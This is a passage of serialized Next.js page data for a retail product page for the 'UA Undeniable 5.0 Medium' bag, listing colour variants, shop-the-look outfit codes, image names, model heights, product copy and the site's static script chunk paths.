,\"image\":\"1369223-814_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-814_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"003\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"003\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-003_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-003_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-003_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-003_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-003_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-003_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-003_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-003_FSF\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"004\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"004\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024273\",\"color\":\"002\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370349\",\"color\":\"474\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370351\",\"color\":\"011\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-004_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-004_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-004_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-004_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-004_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-004_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-004_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-004_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"006\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"006\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373882\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1374250\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-006_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-006_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-006_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-006_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-006_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-006_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-006_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-006_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"007\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"007\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1357129\",\"color\":\"012\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3025052\",\"color\":\"003\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373615\",\"color\":\"408\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-007_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-007_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-007_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-007_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-007_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-007_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-007_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-007_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"008\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"008\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373730\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1378989\",\"color\":\"236\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-008_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-008_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-008_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-008_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-008_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-008_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-008_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-008_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1356318\",\"color\":\"626\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1355915\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-001_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-001_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-001_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-001_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-001_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-001_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-001_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-001_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"002\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"002\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361518\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361511\",\"color\":\"361\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-002_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-002_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-002_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-002_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-002_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-002_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-002_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-002_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"009\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"009\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376782\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379284\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379283\",\"color\":\"600\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-009_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-009_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-009_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-009_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-009_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-009_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-009_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-009_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"010\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"010\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370986\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384037\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-010_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-010_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-010_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-010_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-010_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-010_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-010_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-010_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"011\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"011\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366068\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366075\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6010607\",\"color\":\"014\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-011_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-011_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-011_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-011_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"190\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"012\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"012\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024273\",\"color\":\"002\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370416\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1372607\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-012_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-012_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-012_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-012_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-012_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-012_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-012_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-012_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"014\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"014\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379491\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382533\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-014_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-014_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-014_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-014_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-014_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-014_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-014_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-014_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"015\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"015\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373718\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389148\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027719\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-015_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-015_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-015_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-015_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-015_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-015_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-015_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-015_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Bags\",\"sizePreferenceType\":null,\"experienceType\":\"BOTH\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Undeniable 5.0 Medium\",\"sizeCalloutMessage\":null,\"dna\":\"$57:1:props:children:1:props:product:dna\",\"specs\":\"$57:1:props:children:1:props:product:specs\",\"fitCare\":null,\"whatsItDo\":\"Our tried-and-1 UA Undeniable bag just keeps getting better. Lightweight and built with incredibly durable materials, this is your go-to bag for everyday performance.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1b:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$L5b\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:false\n"])</script><script>self.__next_f.push([1,"5c:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"5d:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0c